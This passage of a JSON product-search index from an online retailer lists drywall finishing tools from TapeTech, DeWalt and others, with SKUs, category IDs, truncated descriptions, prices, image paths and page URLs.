...","p":372.5175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/2\/42tt_tt_42tt_back_lo-res_5.jpg","u":"tapetech-corner-finisher-2-5-inches-42tt.html","o":"product_search"},{"value":"TapeTech 7\" Corner Applicator - CA07TT","s":"TZT7CB","c":["78","1","3","12","105","1","3","12","78","196","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 7&quot; Corner Applicator supplies joint compound to the Corner Finishers for fast a...","p":246.9525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/ca08tt_tt_ca08tt_a_lo-res_6.jpg","u":"tapetech-7-corner-applicator-ca07tt.html","o":"product_search"},{"value":"TapeTech 34\" EasyFinish Box Handle - 8134TT","s":"TZT8134BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech EasyFinish Box Handles attach to the TapeTech EasyClean, MAXXBOX or Power Assist Fin...","p":200.4375,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/1\/8134tt_tt_8134tt_hero_lo-res.jpg","u":"tapetech-easyfinish-box-handle-34-inches-8134bh.html","o":"product_search"},{"value":"TapeTech 54\" EasyFinish Box Handle - 8154TT","s":"TZT8154BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech EasyFinish Box Handles attach to the TapeTech EasyClean, MAXXBOX or Power Assist Fin...","p":207.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/1\/8154tt_8154tt.jpg","u":"tapetech-easyfinish-box-handle-54-inches-8154bh.html","o":"product_search"},{"value":"TapeTech 42\" EasyFinish Box Handle - 8142TT","s":"TZT8142BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech EasyFinish Box Handles attach to the TapeTech EasyClean, MAXXBOX or Power Assist Fin...","p":203.8425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/1\/8142tt_8142tt_1.jpg","u":"tapetech-easyfinish-box-handle-42-inches-8142bh.html","o":"product_search"},{"value":"TapeTech 72\" EasyFinish Box Handle - 8172TT","s":"TZT8172BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech EasyFinish Box Handles attach to the TapeTech EasyClean, MAXXBOX or Power Assist Fin...","p":210.63,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/1\/8172tt_8172tt.jpg","u":"tapetech-easyfinish-box-handle-72-inches-8172bh.html","o":"product_search"},{"value":"TapeTech Carbon Fiber Automatic Taper 07TT-C","s":"TZTATC","c":["78","1","3","12","105","1","3","12","78","195","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Carbon Fiber Automatic Taper is the world&rsquo;s lightest automatic taper.\r\nSKU COD...","p":1625.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/7\/07tt-c_07tt-c_spool_low.jpg","u":"tapetech-carbon-fiber-automatic-taper-07tt.html","o":"product_search"},{"value":"TapeTech Automatic Taper Extension - ATX01TT","s":"TZTATEXT","c":["78","1","3","12","105","1","3","12","78","195","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Automatic Taper Extension adds 76cm to your TapeTech EasyClean Automatic Taper (07TT...","p":340.5675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/t\/atx01tt_atx01tt_right_copy.jpg","u":"tapetech-automatic-taper-extension-atx01tt.html","o":"product_search"},{"value":"TapeTech 7\" Premium Wipe Down Knife - BX07TT","s":"TZTBX07TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":28.6125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx07tt_tt_bx07tt_hero_lo-res.jpg","u":"tapetech-premium-wipe-down-knife-7-inches-bx07tt.html","o":"product_search"},{"value":"TapeTech 18\" Premium Finishing Knife - BX18TT","s":"TZTBX18TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":48.465,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx18tt_tt_bx18tt_hero_lo-res.jpg","u":"tapetech-premium-finishing-knife-18-inches-bx18tt.html","o":"product_search"},{"value":"TapeTech 14\" Premium Finishing Knife - BX14TT","s":"TZTBX14TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":41.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx14tt_tt_bx14tt_hero_lo-res_1.jpg","u":"tapetech-premium-finishing-knife-14-inches-bx14tt-5182.html","o":"product_search"},{"value":"TapeTech 24\" Premium Finishing Knife - BX24TT","s":"TZTBX24TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":58.4025,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx24tt_tt_bx24tt_hero_lo-res.jpg","u":"tapetech-premium-finishing-knife-24-inches-bx24tt.html","o":"product_search"},{"value":"TapeTech 32\" Premium Finishing Knife - BX32TT","s":"TZTBX32TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":73.005,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx32tt_tt_bx32tt_hero_lo-res.jpg","u":"tapetech-premium-finishing-knife-32-inches-bx32tt.html","o":"product_search"},{"value":"TapeTech 40\" Premium Finishing Knife - BX40TT","s":"TZTBX40TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":102.2025,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx40tt_tt_bx40tt_3_lo-res.jpg","u":"tapetech-premium-finishing-knife-40-inches-bx40tt.html","o":"product_search"},{"value":"TapeTech 48\" Premium Finishing Knife - BX48TT","s":"TZTBX48TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":121.1925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx48tt_tt_bx48tt_hero_lo-res.jpg","u":"tapetech-premium-finishing-knife-48-inches-bx48tt.html","o":"product_search"},{"value":"TapeTech Extension Handle - BXEH40TT","s":"TZTBXEH40TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"The extendable handle securely holds any of the knives in place.\r\nSKU CODE: TZTBXEH40TT\r\nNext Day...","p":62.79,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bxeh40tt_tt_bxeh40tt_hero_lo-res.jpg","u":"tapetech-extension-handle-bxeh40tt.html","o":"product_search"},{"value":"TapeTech Cove Applicator Head 55mm - CH55TT","s":"TZTCH55TT","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Cove Applicator Heads apply a bead of gypsum cove adhesive in precisely the right locati...","p":67.5975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/h\/ch55tt_tt_ch55tt_front_lo-res.jpg","u":"tapetech-cove-applicator-head-55-mm-ch55tt.html","o":"product_search"},{"value":"TapeTech Cove Applicator Head 75mm - CH75TT","s":"TZTCH75TT","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Cove Applicator Heads apply a bead of gypsum cove adhesive in precisely the right locati...","p":68.895,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/h\/ch75tt_tt_ch75tt_hero_lo-res.jpg","u":"tapetech-cove-applicator-head-75-mm-ch75tt.html","o":"product_search"},{"value":"TapeTech Cove Applicator Head 83mm - CH83TT","s":"TZTCH83TT","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Cove Applicator Heads apply a bead of gypsum cove adhesive in precisely the right locati...","p":70.8375,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/h\/ch83tt_tt_ch83tt_hero_lo-res.jpg","u":"tapetech-cove-applicator-head-83-mm-ch83tt.html","o":"product_search"},{"value":"TapeTech Cove Applicator Head 90mm - CH90TT","s":"TZTCH90TT","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Cove Applicator Heads apply a bead of gypsum cove adhesive in precisely the right locati...","p":77.9925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/h\/ch90tt_tt_ch90tt_hero_lo-res.jpg","u":"tapetech-cove-applicator-head-90-mm-ch90tt.html","o":"product_search"},{"value":"TapeTech 24\u201d Compound Tube - CT24TT","s":"TZTCT24","c":["105","1","3","10","202","1","3","10","105","29","1","3","10","105"],"d":"TapeTech Compound Tubes supply joint compound to Corner Flushers for finishing inside corners.\r\nS...","p":137.2275,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ct24tt_tt_ct24tt_hero_lo-res.jpg","u":"tapetech-24-inches-compound-tube-ct24tt.html","o":"product_search"},{"value":"TapeTech 36\u201d Compound Tube - CT36TT","s":"TZTCT36","c":["105","1","3","10","202","1","3","10","105","29","1","3","10","105"],"d":"TapeTech Compound Tubes supply joint compound to Corner Flushers for finishing inside corners.\r\nS...","p":144.105,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ct36tt_tt_ct36tt_hero_lo-res.jpg","u":"tapetech-36-inches-compound-tube-ct36tt.html","o":"product_search"},{"value":"TapeTech Outside Corner Roller - 17TT","s":"TZTECRE","c":["78","1","3","12","105","1","3","12","78","198","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Outside Corner Roller firmly embeds paper-faced corner bead on external drywall corn...","p":148.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/7\/17tt_tt_17tt_hero_lo-res_2.jpg","u":"tapetech-outside-corner-roller-17tt.html","o":"product_search"},{"value":"TapeTech Extra Long EasyClean Loading Pump - 76XLTT","s":"TZTECPXL","c":["78","1","3","12","105","1","3","12","78","201","1","3","12","78","29","1","3","12","78"],"d":"This pump is very popular for workers who don&rsquo;t like to bend over when filling tools with a...","p":544.1475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/6\/76xltt_t-0068_copy.jpg","u":"tapetech-extra-long-easyclean-loading-pump-76xltt.html","o":"product_search"},{"value":"TapeTech Extra Long Gooseneck Adapter - 85XLTT","s":"TZTGAXL","c":["78","1","3","12","105","1","3","12","78","209","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Extra Long Gooseneck is designed to work in conjunction with the EasyClean Loading P...","p":162.4725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/5\/85t-xl_t-0064_copy.jpg","u":"tapetech-extra-long-gooseneck-adapter-85xltt.html","o":"product_search"},{"value":"TapeTech Wizard Handle for Power Assist - 8000TT-PA","s":"TZTWHPA","c":["78","1","3","12","200","1","3","12","78","29","1","3","12","78"],"d":"The new model 8000TT-PA Wizard handle from TapeTech provides unmatched control, maximum access an...","p":65.955,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/8000tt-pa_tt_8000ttpa_1_lo-res.jpg","u":"tapetech-wizard-handle-for-power-assist-8000tt-pa.html","o":"product_search"},{"value":"TapeTech 6.5\" QSX Flat Finishing Blades 5-pack QB6003-5","s":"ZZZ\/QB6003-5","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"Flat finishing blades for the QB06-QSX Finishing Box. Pack of 5 blades.\r\nSKU CODE:&nbsp;ZZZ\/QB600...","p":23.205,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/b\/qb6003-5_1.jpg","u":"tapetech-6-5-qsx-flat-finishing-blades-5-pack-qb6003-5.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261155M","s":"TOR261155M","c":["29","1","3"],"d":"This CLIKCLAK quick change replacement sponge Medium which is perfect for sponging up plaster.\r\n&...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge_2__1.jpg","u":"refina-clikclak-single-replacement-sponge-11-261155m.html","o":"product_search"},{"value":"DeWalt Stainless Steel Taping Knife 8\" DXTT-2-134","s":"TODWDXTT2-134","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Drywall Taping Knife offers perfect, precise fl...","p":16.528,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-134.jpg","u":"dewalt-stainless-steel-taping-knife-8-dxtt-2-134.html","o":"product_search"},{"value":"Arrow Fast Set Joint Filler 12.5kg - A1","s":"AJF","c":["26","1","3","148","1","3","26","29","1","3","26"],"d":"A jointing material for plasterboard and general-purpose filler &amp; finish.\r\n&nbsp;\r\nThe produc...","p":10.557,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/arrow_fast_set_joint_filler_002_.jpg","u":"arrow-fast-set-joint-filler-12-5kg-a1.html","o":"product_search"},{"value":"Arrow Trade Joint Cement 25kg - A3","s":"AJCP","c":["26","1","3","148","1","3","26","29","1","3","26"],"d":"A lightweight air-drying, dual purpose, easy mixing, low shrinkage compound for bedding tapes and...","p":13.59,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/arrow-lite_joint_cement_plus_002_.jpg","u":"arrow-trade-joint-cement-25kg-a3.html","o":"product_search"},{"value":"Arrow-Lite Joint Cement 20kg - A2","s":"AJC","c":["26","1","3","148","1","3","26","29","1","3","26"],"d":"A lightweight air-drying, dual purpose, easy mixing, low shrinkage compound for bedding tapes and...","p":23.834,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/arrow-lite_joint_cement_1.jpg","u":"arrow-lite-joint-cement-20kg-a2.html","o":"product_search"},{"value":"DeWalt Corner Applicator Box 7\" DXTT-2-701","s":"TODWDXTT2-701","c":["10","1","3","153","1","3","10","29","1","3","10","253","1","3","10"],"d":"A corner applicator is used in conjunction with a corner finisher (&ldquo;angle head&rdquo;) to a...","p":199.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-701_1.jpg","u":"dewalt-corner-applicator-box-7-dxtt-2-701.html","o":"product_search"},{"value":"DeWalt Stainless Steel Taping Knife 10\" DXTT-2-136","s":"TODWDXTT2-136","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Drywall Taping Knife offers perfect, precise fl...","p":17.616,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-136.jpg","u":"dewalt-stainless-steel-taping-knife-10-dxtt-2-136.html","o":"product_search"},{"value":"DeWalt Stainless Steel Taping Knife 12\" DXTT-2-137","s":"TODWDXTT2-137","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Drywall Taping Knife offers perfect, precise fl...","p":18.736,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-137.jpg","u":"dewalt-stainless-steel-taping-knife-12-dxtt-2-137.html","o":"product_search"},{"value":"DeWalt Stainless Steel Taping Knife 14\" DXTT-2-138","s":"TODWDXTT2-138","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Drywall Taping Knife offers perfect, precise fl...","p":19.824,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-138.jpg","u":"dewalt-stainless-steel-taping-knife-14-dxtt-2-138.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife Soft Grip Handle 3\" DXTT-2-139","s":"TODWDXTT2-139","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT &nbsp;Putty Knife is built to provide faster ap...","p":13.216,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-139.jpg","u":"dewalt-stainless-steel-joint-knife-soft-grip-handle-3-dxtt-2-139.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife Soft Grip Handle 4\" DXTT-2-140","s":"TODWDXTT2-140","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT &nbsp;Putty Knife is built to provide faster ap...","p":14.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-140.jpg","u":"dewalt-stainless-steel-joint-knife-soft-grip-handle-4-dxtt-2-140.html","o":"product_search"},{"value":"DeWalt Corner Roller DXTT-2-707","s":"TODWDXTT2-707","c":["10","1","3","153","1","3","10","29","1","3","10","254","1","3","10"],"d":"A corner roller is used to remove the air pockets or excess joint compound that may reside betwee...","p":139.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-707_1.jpg","u":"dewalt-corner-roller-dxtt-2-707.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife Soft Grip Handle 5\" DXTT-2-141","s":"TODWDXTT2-141","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT &nbsp;Putty Knife is built to provide faster ap...","p":15.424,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-141.jpg","u":"dewalt-stainless-steel-joint-knife-soft-grip-handle-5-dxtt-2-141.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife Soft Grip Handle 6\" DXTT-2-142","s":"TODWDXTT2-142","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Putty Knife is built to provide faster applicat...","p":16.528,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-142.jpg","u":"dewalt-stainless-steel-joint-knife-soft-grip-handle-6-dxtt-2-142.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife Soft Grip Handle 8\" DXTT-2-144","s":"TODWDXTT2-144","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT &nbsp;Putty Knife is built to provide faster ap...","p":17.616,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-144.jpg","u":"dewalt-stainless-steel-joint-knife-soft-grip-handle-8-dxtt-2-144.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife Soft Grip Handle 10\" DXTT-2-146","s":"TODWDXTT2-146","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT &nbsp;Putty Knife is built to provide faster ap...","p":13.216,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-146.jpg","u":"dewalt-stainless-steel-joint-knife-soft-grip-handle-10-dxtt-2-146.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife 5\" DXTT-2-171","s":"TODWDXTT2-171","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Stainless Putty Knife is built to provide faste...","p":13.216,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-171.jpg","u":"dewalt-stainless-steel-joint-knife-5-dxtt-2-171.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife 6\" DXTT-2-172","s":"TODWDXTT2-172","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Stainless Putty Knife is built to provide faste...","p":14.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-172.jpg","u":"dewalt-stainless-steel-joint-knife-6-dxtt-2-172.html","o":"product_search"},{"value":"DeWalt Gooseneck DXTT-2-714","s":"TODWDXTT2-714","c":["10","1","3","153","1","3","10","29","1","3","10","255","1","3","10"],"d":"A Drywall Gooseneck is a curved tube that attaches to a joint compound pump for filling automatic...","p":93.072,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-714_1.jpg","u":"dewalt-gooseneck-dxtt-2-714.html","o":"product_search"},{"value":"DeWalt Filler Valve DXTT-2-715","s":"TODWDXTT2-715","c":["10","1","3","153","1","3","10","29","1","3","10","255","1","3","10"],"d":"A box filler valve attaches to the compound pump and is used to fill flat boxes, corner applicato...","p":75.616,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-715_1.jpg","u":"dewalt-filler-valve-dxtt-2-715.html","o":"product_search"},{"value":"DeWalt Welded Stainless Steel Joint Knife 3\" DXTT-2-403","s":"TODWDXTT2-403","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"DEWALT one-piece stainless steel joint knives are lightweight and extremely comfortable in the ha...","p":16.02,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-403.jpg","u":"dewalt-welded-stainless-steel-joint-knife-3-dxtt-2-403.html","o":"product_search"},{"value":"DeWalt Corner Finisher 2.5\" DXTT-2-732","s":"TODWDXTT2-732","c":["10","1","3","153","1","3","10","29","1","3","10","252","1","3","10"],"d":"A Drywall Corner Finisher (also referred to as an &ldquo;angle head&rdquo;) is used after the cor...","p":366.464,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-732.jpg","u":"dewalt-corner-finisher-2-5-dxtt-2-732.html","o":"product_search"},{"value":"DeWalt Welded Stainless Steel Joint Knife 4\" DXTT2-404","s":"TODWDXTT2-404","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"DEWALT one-piece stainless steel joint knives are lightweight and extremely comfortable in the ha...","p":17.17,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-404.jpg","u":"dewalt-welded-stainless-steel-joint-knife-4-dxtt2-404.html","o":"product_search"},{"value":"DeWalt Welded Stainless Steel Joint Knife 5\" DXTT-2-405","s":"TODWDXTT2-405","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"DEWALT one-piece stainless steel joint knives are lightweight and extremely comfortable in the ha...","p":18.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-405.jpg","u":"dewalt-welded-stainless-steel-joint-knife-5-dxtt-2-405.html","o":"product_search"},{"value":"DeWalt Corner Finisher 3\" DXTT-2-733","s":"TODWDXTT2-733","c":["10","1","3","153","1","3","10","29","1","3","10","252","1","3","10"],"d":"A Drywall Corner Finisher (also referred to as an &ldquo;angle head&rdquo;) is used after the cor...","p":378.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-733.jpg","u":"dewalt-corner-finisher-3-dxtt-2-733.html","o":"product_search"},{"value":"DeWalt Welded Stainless Steel Joint Knife 6\" DXTT-2-406","s":"TODWDXTT2-406","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"DEWALT one-piece stainless steel joint knives are lightweight and extremely comfortable in the ha...","p":19.28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-406.jpg","u":"dewalt-welded-stainless-steel-joint-knife-6-dxtt-2-406.html","o":"product_search"},{"value":"DeWalt Corner Finisher 3.5\" DXTT-2-734","s":"TODWDXTT2-734","c":["10","1","3","153","1","3","10","29","1","3","10","252","1","3","10"],"d":"A Drywall Corner Finisher (also referred to as an &ldquo;angle head&rdquo;) is used after the cor...","p":389.728,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-734.jpg","u":"dewalt-corner-finisher-3-5-dxtt-2-734.html","o":"product_search"},{"value":"DeWalt Corner Finisher 4\" DXTT-2-735","s":"TODWDXTT2-735","c":["10","1","3","153","1","3","10","29","1","3","10","252","1","3","10"],"d":"A Drywall Corner Finisher (also referred to as an &ldquo;angle head&rdquo;) is used after the cor...","p":447.888,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-735.jpg","u":"dewalt-corner-finisher-4-dxtt-2-735.html","o":"product_search"},{"value":"DeWalt 8\" Stainless One Piece Drywall Joint Knife DXTT-2-408","s":"TODWDXTT2-408","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"DeWalt one-piece stainless steel joint knives are lightweight and extremely comfortable in the ha...","p":20.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-408.jpg","u":"dewalt-8-stainless-one-piece-drywall-joint-knife-patent-pending-2-408.html","o":"product_search"},{"value":"DeWalt Flat Box Extension Handle 23\" - 32\" DXTT-2-782","s":"TODWDXTT2-782","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Flat Box Handles are used in conjunction with a drywall flat box to apply a crowned, feathered co...","p":226.864,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-782.jpg","u":"dewalt-flat-box-extension-handle-23-32-dxtt-2-782.html","o":"product_search"},{"value":"DeWalt Mud Mixer 32\" Shaft 7\" Head DXTT-2-292","s":"TODWDXTT2-292","c":["14","1","3","96","1","3","14","29","1","3","14"],"d":"DEWALT&lsquo;s patent-pending mud mixers are designed and engineered to reduce drag and wear on y...","p":38.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-292.jpg","u":"dewalt-mud-mixer-32-shaft-7-head-dxtt-2-292.html","o":"product_search"},{"value":"DeWalt Flat Box Extension Handle 30\" - 42\" DXTT-2-781","s":"TODWDXTT2-781","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Flat Box Handles are used in conjunction with a drywall flat box to apply a crowned, feathered co...","p":250.112,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-781.jpg","u":"dewalt-flat-box-extension-handle-30-42-dxtt-2-781.html","o":"product_search"},{"value":"DeWalt Flat Box Extension Handle 40\" - 62\" DXTT-2-780","s":"TODWDXTT2-780","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Flat Box Handles are used in conjunction with a drywall flat box to apply a crowned, feathered co...","p":285.024,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-780.jpg","u":"dewalt-flat-box-extension-handle-40-62-dxtt-2-780.html","o":"product_search"},{"value":"DeWalt Flat Box Extension Handle 48\" - 78\" DXTT-2-759","s":"TODWDXTT2-759","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Flat Box Handles are used in conjunction with a drywall flat box to apply a crowned, feathered co...","p":308.288,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-759.jpg","u":"dewalt-flat-box-extension-handle-48-78-dxtt-2-759.html","o":"product_search"},{"value":"DeWalt Skimming Blade 7\" DXTT-2-907","s":"TODWDXTT2-907","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":36.74,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-907.jpg","u":"dewalt-skimming-blade-7-dxtt-2-907.html","o":"product_search"},{"value":"DeWalt Skimming Blade 10\" DXTT-2-910","s":"TODWDXTT2-910","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":42.51,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-910.jpg","u":"dewalt-skimming-blade-10-dxtt-2-910.html","o":"product_search"},{"value":"DeWalt Skimming Blade 14\" DXTT-2-914","s":"TODWDXTT2-914","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":56.69,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-914.jpg","u":"dewalt-skimming-blade-14-dxtt-2-914.html","o":"product_search"},{"value":"DeWalt Skimming Blade 16\" DXTT-2-916","s":"TODWDXTT2-916","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":65.09,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-916.jpg","u":"dewalt-skimming-blade-16-dxtt-2-916.html","o":"product_search"},{"value":"DeWalt Drywall Skimming Blade 24\" DXTT-2-924","s":"TODWDXTT2-924","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":75.07,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-924.jpg","u":"dewalt-drywall-skimming-blade-24-dxtt-2-924.html","o":"product_search"},{"value":"DeWalt Skimming Blade 32\" DXTT-2-932","s":"TODWDXTT2-932","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":110.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-932.jpg","u":"dewalt-skimming-blade-32-dxtt-2-932.html","o":"product_search"},{"value":"DeWalt Skimming Blade 40\" 